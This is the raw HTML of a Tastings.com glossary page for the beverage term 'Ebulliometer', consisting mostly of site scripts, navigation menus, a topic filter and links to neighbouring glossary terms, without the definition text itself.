

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tastings.com/Drinkipedia/Ebulliometer-Definition.aspx
body_size: 14114
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Ebulliometer Definition and Meaning | Tastings
</title>
<!-- meta tags -->
<meta name='robots' content='all'>
<meta name='google-site-verification' content='1u4_3sKjJaIXeB8NyzkJ2jah5n3AG_lEZlTRnb383iE'>
<meta name='title' content='Ebulliometer Definition and Meaning | Tastings'>
<meta name='description' content='What is Ebulliometer? Learn about the definition and meaning of Ebulliometer on Tastings.com.'>
<meta name='author' content='Beverage Testing Institute'>
<meta http-equiv='last-modified' content='2026-01-20@23:59:59 TMZ'>
<meta http-equiv='expires' content='2026-01-21@23:59:59 TMZ'>
<!-- /meta tags -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, minimal-ui" />
<!-- MasterPageScript.ascx -->
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#ffffff">

<!-- custom css -->
<link rel="stylesheet" href='/pushy/pushy.css?Ver=2.5' />
<link rel="stylesheet" href='/swiper/css/swiper.min.css?Ver=2.5' />
<link rel="stylesheet" href='/css/nouislider/nouislider.css?Ver=2.5' />
<link rel="stylesheet" href='/css/jquery.auto-complete.css?Ver=2.5' />
<link rel='stylesheet' href='/css/prettyPhoto.css?Ver=2.5' />
<link rel="stylesheet" href='/jquery-ui-1.12.1.custom/jquery-ui.css?Ver=2.5'>

<!-- site css -->



<!-- new css -->
<link id="ctl00_MasterPageScriptM_cssNew1" rel="stylesheet" href="/css/extracted-StyleSheetM.css?Ver=2.5"></link>
<link id="ctl00_MasterPageScriptM_cssNew2" rel="stylesheet" href="/css/extracted-StyleSheetMaster.css?Ver=2.5"></link>

<!-- js
<script  type="text/javascript"src="https://code.jquery.com/jquery-2.2.2.js"></script>

<script async="" src="//static.hotjar.com/c/hotjar-262516.js?sv=5"></script>
<script async="" src="https://script.hotjar.com/modules-bcb6f6382be530183b94c4d38f350a82.js"></script>
 -->
<script type="text/javascript" src='/js/libs/jquery-1.7.2.min.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/libs/modernizr-2.5.3.min.js?Ver=2.5'></script>

<script type="text/javascript" src='/swiper/js/swiper.jquery.min.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/nouislider/nouislider.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/jquery.auto-complete.js?Ver=2.5'></script>
<script type="text/javascript" src='/html5lightbox/html5lightbox.js?Ver=2.5'></script>
<script type="text/javascript" src='/jquery-ui-1.12.1.custom/jquery-ui.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/pages/LibM.js?Ver=2.5'></script>

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

    <script type="text/javascript">
    var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNJ3JCX7Q.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-44AVY0T482']);
    _ss.push(['_trackPageView']);
(function() {
    var ss = document.createElement('script');
    ss.type = 'text/javascript'; ss.async = true;
    ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNJ3JCX7Q.marketingautomation.services/client/ss.js?ver=1.1.1';
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(ss, scr);
})();
</script>

</head>
<body>
    <!-- MasterPageLeftFixed.aspx -->
    <form name="aspnetForm" method="post" action="/DRINKIPEDIA/EBULLIOMETER-DEFINITION.ASPX" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE5ODgzMjgxMjhkZECFjdrW3USRX7m1kgIgof7ZXyOW" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=NUg-Fq8ynCKTI5_F3zIoXQn7iFno_0rEn2hu0eYMieKNAJWgDK7-Y0l2pH412E8r9AIKimcVGq0jhsJXqw2ZcBAdAhg1&amp;t=638313619312541215" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=gS4Vj0S2mmgSVgt9jMr1mWHUAMiOVG5sQegm7lY_6kfvmIItxaXBE9zS9_UY52WmI2H8hVWOplteL7wzZBauUfeYIaCIvKOIPcmGfmTvkep7aRXHoYypAX4OloVcz0FgoEolilupHPUVxUcKpESurkfiJeOYKbftxPyF0Mi4XOqTQgtu0&amp;t=ffffffffa50b82b2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=dGgMXvaSF-FA25ztwvM4R9_A2ZjZFJTuMloqHO2UrGPrYN6TgYeMiWxqxPjpZ31G8Y_cTvDjdcVjYPEHy8iZRsA-NP4-N-MdwR8DkD0KAPFfp5HyVb5TCMNs3jy64Ucy-u36xiwLyEEl8f6bsSAQUeFdVOp0aty3fYkVpoTpE3mAzrEv0&amp;t=ffffffffa50b82b2" type="text/javascript"></script>
<script src="/WebServices/ProcessRequest.asmx/jsdebug" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C42BF29D" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWBQLS7YrcDwLHkoyeCAK715aIAgLMgcTRCgLGhNrVAfHYEBZlqIwdbJtojf0Tjc/EXfyq" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', document.getElementById('aspnetForm'));
Sys.WebForms.PageRequestManager.getInstance()._updateControls([], [], [], 90);
//]]>
</script>

        
        
    <style>
        .m-search-filter-checkbox1 {
            visibility: hidden;
        }

        .m-search-filter-checkbox1-span {
            display: inline-block;
            width: 23px;
        }

        .m-drinkipedia-definition {
            background-color: white;
            max-height: none;
            min-height: 0px;
        }

        .m-drinkipedia-definition-footnote {
            font-size: 9px;
            font-style: italic;
        }

        .m-drinkipedia-filter-checkbox-label {
            width: 45px;
        }

        .m-drinkipedia-tabs-menu-link-not-available {
            color: #cccccc;
        }

        .m-drinkipedia-tabs-swiper-menu-link {
            padding-left: 7.4px;
            padding-right: 7.4px;
        }

        .m-drinkipedia-term-cloud-container {
            margin-top: 15px;
            padding-left: 15px;
            margin-bottom: 15px;
        }

        .m-drinkipedia-term-cloud-none {
            padding-left: 15px;
        }

        .m-drinkipedia-term-cloud-item {
            padding-right: 10px;
            display: inline-block;
            line-height: 20px;
            text-wrap: avoid;
        }

        .m-drinkipedia-term-heading {
            min-height: 27px;
            color: #758613;
            padding-top: 19px;
            padding-bottom: 10px;
            padding-left: 5px;
            border-top: 1px solid #ffffff;
            border-left: 1px solid #ffffff;
            border-right: 1px solid #ffffff;
            font: 20px/23px 'stentigaregular', sans-serif;
            text-align: left;
        }
    </style>

        <div class="page" id="top">
            
<!-- MasterPageMobileMenuM.ascx -->
<nav class="pushy pushy-left m-pushy">
    <ul>
        <li class="pushy-link"><a href="/Home.aspx">Home</a> </li>
        <li class="pushy-link"><a href="/Home.aspx?Tab=Latest">Latest</a></li>
        <li class="pushy-submenu pushy-submenu-open">
            <a class="pushy-submenu-link" href="#">Search</a>
            <ul>
                <li class="pushy-link">
                    <a href="/Search-Spirits.aspx">
                        <img src="/images/m-spirits-icon.png" alt="Search Spirits" class="m-pushy-icon" />Spirits
                    </a>
                </li>
                <li class="pushy-link"><a href="/Search-Wine.aspx">
                    <img src="/images/m-wine-icon.png" alt="Search Wine" class="m-pushy-icon" />Wine
                </a>
                </li>
                <li class="pushy-link"><a href="/Search-Beer.aspx">
                    <img src="/images/m-beer-icon.png" alt="Search Wine" class="m-pushy-icon" />Beer</a>
                </li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Reviews</a>
            <ul>
                <li class="pushy-link"><a href="/Reviews/Latest-Spirits-Wine-Beer-Reviews.aspx">Latest Reviews</a></li>
                <li class='pushy-link'><a href='/Reviews/2025-Spirits-Wine-Beer-Reviews.aspx'>2025 Reviews</a></li><li class='pushy-link'><a href='/Reviews/2024-Spirits-Wine-Beer-Reviews.aspx'>2024 Reviews</a></li><li class='pushy-link'><a href='/Reviews/2023-Spirits-Wine-Beer-Reviews.aspx'>2023 Reviews</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Learn</a>
            <ul>
                <li class="pushy-link"><a href="/About-Spirits.aspx">About Spirits</a></li>
                <li class="pushy-link"><a href="/About-Wine.aspx">About Wine</a></li>
                <li class="pushy-link"><a href="/About-Beer.aspx">About Beer</a></li>
                <li class="pushy-link"><a href="/Drinkipedia/A-Terms.aspx">Drinkipedia</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Regions</a>
            <ul>
                <li class="pushy-link"><a href="/About-USA-Spirits.aspx">Spirits By Country</a></li>
                <li class="pushy-link"><a href="/About-USA-Wine.aspx">Wine By Country</a></li>
                <li class="pushy-link"><a href="/About-USA-Beer.aspx">Beer By Country</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Spotlight</a>
            <ul>
                <li class="pushy-link"><a href="/Spirits-Reviews/All-Spirits-Best-Buys.aspx">Spirits Best Buys</a></li>
                <li class="pushy-link"><a href="/Wine-Reviews/All-Wine-Best-Buys.aspx">Wine Best Buys</a></li>
                <li class="pushy-link"><a href="/Spirits-Reviews/All-Wine-Cellar-Selections.aspx">Wine Cellar Selections</a></li>
                <li class="pushy-link"><a href="/Wine-Reviews/All-Beer-Cellar-Selections.aspx">Beer Cellar Selections</a></li>
                <li class="pushy-link"><a href="/packaging/2023/BTI-Packaging-Design-Compendium-2023.aspx">2023 Packaging Winners</a></li>
                <li class="pushy-link"><a href="/Awards/Best-Of-Year-2022-Spirits.aspx">Best Of Year Awards 2022</a></li>
                <li class="pushy-link"><a href="/Holiday/2022/Tastings-Holiday-Gift-Guide-2022.aspx">Holiday Gift Guide 2022</a></li>
                <li> class="pushy-link"><a href="/Competitions/Special-Competitions.aspx">Special Competitions</a></li>
        </li>
    </ul>
    </li>
        
    <li class="pushy-link"><a href="/Blog/The-Slurp.aspx">"The Slurp"</a></li>
    <li class="pushy-link"><a href="/Blog/Video.aspx">Video</a></li>
    <li class="pushy-link"><a href="https://www.bevtest.com">For The Trade</a></li>
    <li class="pushy-link"><a href="/About/About-Tastings.aspx">About Us</a></li>
    </ul>
    <div style="height: 100px;">&nbsp;</div>
</nav>

            <div class="site-overlay"></div>
            <div class="wrapper container m-container">
                
<!-- MasterPageHeader.ascx -->
<header class="m-header-big">
    <div class="header-holder">
        <ul class="top-nav">
            <li><a href="/About/Contact-Us.aspx">Contact Us</a></li>
            <li><a href="/Sitemap/Site-Map.aspx"></a></li>
            <li><a href="/About/About-Tastings.aspx">About Us</a></li>
            <li>
                <div class="m-header-social" id="social-header">
                    <a target="_blank" class="icon-facebook" href="http://www.facebook.com/TastingsBTI"></a>
                    <a target="_blank" class="icon-twitter" href="http://www.twitter.com/TastingsBTI"></a>
                    <a target="_blank" class="icon-linkedin" href="https://www.linkedin.com/company/beverage-testing-institute"></a>
                    <a target="_blank" class="icon-instagram" href="https://instagram.com/tastingsbti/"></a>
                    <a target="_blank" class="icon-pinterest" href="https://www.pinterest.com/tastingsbti/"></a>
                </div>
            </li>
        </ul>
        <!-- / top-nav -->
        <div class="holder clearfix">
            <div class="left-col">
                <a href="/Home.aspx"><strong class="logo">TASTINGS powered by the beverage testing institute since 1981 </strong></a>
                <div style="height: 36px;" class="bottom-row">
                    <nav>
                        <a href="/Home.aspx" class="home">home</a> <a id="lnkSearchSpirits" href="/Search-Spirits.aspx">
                            <img src="/images/spirits-normal.jpg" alt="Search Spirits" width="109" /></a> <a id="lnkSearchWine" href="/Search-Wine.aspx">
                                <img src="/images/wine-normal.jpg" alt="Search Wine" width="92" /></a> <a id="lnkSearchBeer" href="/Search-Beer.aspx">
                                    <img src="/images/beer-normal.jpg" alt="Search Beer" width="84" /></a>
                        <span>More <i class="fas fa-angle-down"></i>
                            <span style="min-width: 300px;">
                                <a href='/Search-Cider.aspx'>Cider</a><a href='/Search-Mead.aspx'>Mead</a><a href='/Search-Sake.aspx'>Sake</a><a href='/Search-Ready-To-Drink-Cocktails.aspx'>Ready To Drink Cocktails</a><a href='/Search-Drink-Mixer.aspx'>Mixers</a><a href='/Search-Flavored-Malt-Beverages.aspx'>Flavored Malt Beverages</a><a href='/Search-Non-Alcoholic.aspx'>Non-Alcoholic Beverages</a><a href='/Search-THC.aspx'>D-9 THC Beverages</a>
                            </span>
                        </span>

                    </nav>
                    <div class="keyword-form">
                        <fieldset>
                            <input autocomplete="off" name="MasterKeywordSearch" id="txtMasterKeywordSearch" class="txt" placeholder="Keyword Search..." type="text" />
                            <input class="btn" value="SEARCH" id="btnMasterKeywordSearch" type="button" />
                        </fieldset>
                    </div>
                </div>
                <!-- / bottom-row -->
            </div>
            <!-- / left-col -->
            <div class="right-col m-night-cap-container">
                <strong class="user"></strong>
                <a href="/NightCap/NightCap-Sign-Up.aspx" style="color: white; text-decoration: none;">
                    <div class="NightCapLogo">
                        <img src="/images/NightCapLogo.jpg" class='img-nightcap' />
                    </div>
                </a>
                <div style="margin-top: -25px; text-align: center;"><a href="/NightCap/NightCap-Sign-Up.aspx" style="color: white; text-decoration: none;">Click Here to Sign Up for our Tastings Newsletter.</a> </div>
            </div>
            <!-- / right-col -->
        </div>
        <!-- / holder -->
        
<!-- MasterPageMenuM.ascx -->
<ul class="add-nav">
    <li><a href="#">reviews</a>
        <ul>
            <li><a href="/Reviews/Latest-Spirits-Wine-Beer-Reviews.aspx">Latest Reviews</a></li>
            <li><a href='/Reviews/2025-Spirits-Wine-Beer-Reviews.aspx'>2025 Reviews</a></li><li><a href='/Reviews/2024-Spirits-Wine-Beer-Reviews.aspx'>2024 Reviews</a></li><li><a href='/Reviews/2023-Spirits-Wine-Beer-Reviews.aspx'>2023 Reviews</a></li>
        </ul>
    </li>
    <li><a href="#">learn</a>
        <ul>
            <li><a href="/About-Spirits.aspx">About Spirits</a></li>
            <li><a href="/About-Wine.aspx">About Wine</a></li>
            <li><a href="/About-Beer.aspx">About Beer</a></li>
            <li><a href="/Drinkipedia/A-Terms.aspx">Drinkipedia</a></li>
        </ul>
    </li>
    <li><a href="#">regions</a>
        <ul>
            <li><a href="/About-USA-Spirits.aspx">Spirits By Country</a></li>
            <li><a href="/About-USA-Wine.aspx">Wine By Country</a></li>
            <li><a href="/About-USA-Beer.aspx">Beer By Country</a></li>
        </ul>
    </li>
    <li><a href="#">spotlight</a>
        <ul>
             <li><a href="/Awards/Best-Of-Year-2024-Spirits.aspx">2024 Best Of Year Awards</a></li>
            <li><a href="/Spirits-Reviews/All-Spirits-Best-Buys.aspx">Spirits Best Buys</a></li>
            <li><a href="/Wine-Reviews/All-Wine-Best-Buys.aspx">Wine Best Buys</a></li>
            <li><a href="/Spirits-Reviews/All-Wine-Cellar-Selections.aspx">Wine Cellar Selections</a></li>
            <li><a href="/Wine-Reviews/All-Beer-Cellar-Selections.aspx">Beer Cellar Selections</a></li>
            <li><a href="/Packaging/2025/2025-BevTest-Packaging-Compendium.aspx">2025 Packaging Winners</a></li>
            <li><a href="/Competitions/Special-Competitions.aspx">Special Competitions</a></li>
        </ul>
    </li>
    
    <li><a href="/Blog/The-Slurp.aspx">"The Slurp"</a></li>
    <li><a href="/Blog/Video.aspx">Video</a></li>
    <li><a href="https://www.bevtest.com">For The Trade</a></li>
    <!-- / add-nav -->
</ul>

    </div>
</header>
<div class="m-row">
    <div class="m-header-small">
        <div class="m-row">
            <div class="m-float-left m-header-small-container-menu">
                <span class="menu-btn">
                    <img src="/images/burger_menu.png" class="m-header-small-image-menu" /></span>
            </div>
            <div class="m-float-left m-header-small-container-logo">
                <a href="/Home.aspx">
                    <img src="/images/Tastings-Mobile-Small.png" class="m-header-small-image-logo" /></a>
            </div>
            <div class="m-float-right m-header-small-container-search">
                <a id="lnkSearch" href="#">
                    <img src="/images/search-icon.png" class="m-header-small-image-search" /></a>
            </div>
        </div>
    </div>
    <div id="divSearch" class="m-header-search-container" style="display: none;">
        <!-- not used -->
        <input name="ctl00$MasterPageHeaderM$txtSearch" type="text" id="ctl00_MasterPageHeaderM_txtSearch" class="m-header-search-input" />
        <input type="submit" name="ctl00$MasterPageHeaderM$btnSearch" value="Search" id="ctl00_MasterPageHeaderM_btnSearch" class="m-header-search-button" />
    </div>
    <div id="divSearchMobile" class="m-header-search-mobile-container" style="display: none;">
        <div class="m-header-search-mobile-radio-container">
            <input name="ctl00$MasterPageHeaderM$txtSearchMobile" type="text" id="ctl00_MasterPageHeaderM_txtSearchMobile" class="m-header-search-mobile-input" />
            <input type="submit" name="ctl00$MasterPageHeaderM$btnSearchMobile" value="Search" id="ctl00_MasterPageHeaderM_btnSearchMobile" class="btn m-header-search-mobile-button" />
        </div>
    </div>
</div>
<div class="m-header-small-margin-q"></div>

                <div class="m-content-main">
                    <div class="m-row">
                        <div class="m-columns-container m-columns-container-search-q">
                            <div class="m-tabs-menu-container-q">
                                
    <div id="tab-swiper-container-menu" class="swiper-container m-tabs-container">
        <div class="swiper-wrapper">
            <a href="#" id="lnkResults" class="swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-tabs-menu-link-active" data-div-id="divResults" data-column-class-id="m-columns-left-flex-q">
                <div>
                    Drinkipedia
                </div>
            </a>
            <!--
            <a href="#" id="lnkAbout" class="swiper-slide m-tabs-menu-width-auto m-tabs-menu-link" data-div-id="divAbout" data-column-class-id="m-columns-right-fixed-q">
                <div>
                    About (not used)
                </div>
            </a>
            -->
            <a href="#" id="lnkFilter" class="swiper-slide m-tabs-menu-width-auto m-tabs-menu-link" data-div-id="divFilter" data-column-class-id="m-columns-right-fixed-q">
                <div>
                    Filter
                </div>
            </a>
        </div>
    </div>

                            </div>
                            <div class="m-container-mobile-q">
                                <article>
                                    <div class="m-columns-top-flex-q t-columns-left-right">
                                        
                                    </div>
                                </article>
                                <article>
                                    <div class="m-columns-right-fixed-q t-columns-left-right">
                                        
    <!-- DrinkipediaM -->
    <div id="divFilter" class="t-page-view t-page-filter-q">
        <div id="divDebug">
        </div>
        <div class="m-content-box-heading-q">
            Filter
        </div>
        <div id="divFilterArea" class="m-event-filter-container">
            <div style="display: none;">
                <div class="m-separator-small"></div>
                <div class="m-tabs-container t-tab-select">
                    <a href="#" id="lnkSideTab1" class="m-tabs-link m-tabs-link-active" data-div-id="divSideTab1">
                        <div>
                            Topics
                        </div>
                    </a>
                    <a href="#" id="lnkSideTab2" class="m-tabs-link" data-div-id="divSideTab2">
                        <div>
                            More 'A' Terms
                        </div>
                    </a>
                </div>
            </div>
            <div id="divFilterKind">
                <div class="m-search-filter-section">
                    <h5>Drink:</h5>
                </div>
                <div class="m-search-filter-detail">
                    <div class="m-search-filter-detail-line">
                        <span class="m-search-filter-checkbox1-span">
                            <input id="chkKindSpirits" name="KindSpirits" class="m-search-filter-checkbox" checked="checked" type="checkbox" />
                        </span>
                        <label for="chkKindSpirits" class="m-search-filter-radio-label m-drinkipedia-filter-checkbox-label">Spirits</label>
                        <span class="m-search-filter-checkbox1-span">
                            <input id="chkKindWine" name="KindWine" class="m-search-filter-checkbox" checked="checked" type="checkbox" />
                        </span>
                        <label for="chkKindWine" class="m-search-filter-radio-label m-drinkipedia-filter-checkbox-label">Wine</label>
                        <span class="m-search-filter-checkbox1-span">
                            <input id="chkKindBeer" name="KindBeer" class="m-search-filter-checkbox" checked="checked" type="checkbox" />
                        </span>
                        <label for="chkKindBeer" class="m-search-filter-radio-label m-drinkipedia-filter-checkbox-label">Beer</label>
                    </div>
                    <div class="m-search-filter-detail-line">
                        <span class="m-search-filter-checkbox1-span">
                            <input id="chkKindSake" name="KindSake" class="m-search-filter-checkbox" checked="checked" type="checkbox" />
                        </span>
                        <label for="chkKindSake" class="m-search-filter-radio-label m-drinkipedia-filter-checkbox-label">Sake</label>
                        <span class="m-search-filter-checkbox1-span">
                            <input id="chkKindMead" name="KindMead" class="m-search-filter-checkbox" checked="checked" type="checkbox" />
                        </span>
                        <label for="chkKindMead" class="m-search-filter-radio-label m-drinkipedia-filter-checkbox-label">Mead</label>
                    </div>
                </div>
            </div>
            <div id="divFilterTermType">
                <div id="divSelectAllTopic" class="m-search-filter-select-all">
                    <input id="chkSelectAllTopic" class="m-search-filter-checkbox" name="SelectAllTopic" checked="checked" data-type="All" type="checkbox" />
                    <label for="chkSelectAllTopic" class="m-search-filter-checkbox-label">All</label>
                </div>
                <div class="m-search-filter-section">
                    <h5>Topics:</h5>
                </div>
                <div class="m-search-filter-detail">
                    <div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId1' name='TopicId1' data-TermTypeIdList='1' data-KindList='Wine' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId1' class='m-search-filter-checkbox-label'>Appellations</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId2' name='TopicId2' data-TermTypeIdList='2,3,4,5' data-KindList='Wine|Beer|Spirits|Sake|Mead' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId2' class='m-search-filter-checkbox-label'>Chemistry & Flaws</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId3' name='TopicId3' data-TermTypeIdList='6,7' data-KindList='Wine' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId3' class='m-search-filter-checkbox-label'>Classification & Attributes</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId4' name='TopicId4' data-TermTypeIdList='8' data-KindList='Spirits' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId4' class='m-search-filter-checkbox-label'>Cocktails</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId5' name='TopicId5' data-TermTypeIdList='9' data-KindList='Spirits' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId5' class='m-search-filter-checkbox-label'>Distilling Ingredients</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId6' name='TopicId6' data-TermTypeIdList='10' data-KindList='Wine' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId6' class='m-search-filter-checkbox-label'>Grapes</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId7' name='TopicId7' data-TermTypeIdList='12' data-KindList='Wine' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId7' class='m-search-filter-checkbox-label'>Other</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId8' name='TopicId8' data-TermTypeIdList='13' data-KindList='Wine' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId8' class='m-search-filter-checkbox-label'>People and Places</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId9' name='TopicId9' data-TermTypeIdList='14' data-KindList='Wine|Beer|Spirits|Sake|Mead' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId9' class='m-search-filter-checkbox-label'>Production</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId10' name='TopicId10' data-TermTypeIdList='15' data-KindList='Wine' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId10' class='m-search-filter-checkbox-label'>Service</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId11' name='TopicId11' data-TermTypeIdList='16' data-KindList='Wine' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId11' class='m-search-filter-checkbox-label'>Tasting</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId12' name='TopicId12' data-TermTypeIdList='17,18,19,20' data-KindList='Wine|Beer|Spirits|Sake|Mead' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId12' class='m-search-filter-checkbox-label'>Tasting Terms</label>
</div>

                </div>
            </div>
            <div id="divFilterTerms">
                <div class="m-search-filter-section">
                    <h5>
                        Terms:
                    </h5>
                </div>
                <div class="m-separator-small"></div>
                <div id="divFilterMoreTerms" class="m-drinkipedia-term-cloud-container">
                     <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Early-Harvest-Definition.aspx'>Early Harvest</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Earthy-Definition.aspx'>Earthy</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/East-India-Company-Definition.aspx'>East India Company</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Ebulliometer-Definition.aspx'>Ebulliometer</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Edelfaule-Definition.aspx'>Edelfaule</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Eden-Valley-Definition.aspx'>Eden Valley</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Edna-Valley-Definition.aspx'>Edna Valley</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Eger-Definition.aspx'>Eger</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Egg-White-Definition.aspx'>Egg White</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Eiswein-Definition.aspx'>Eiswein</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/El-Diablo-Definition.aspx'>El Diablo</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/El-Dorado-Definition.aspx'>El Dorado</a>
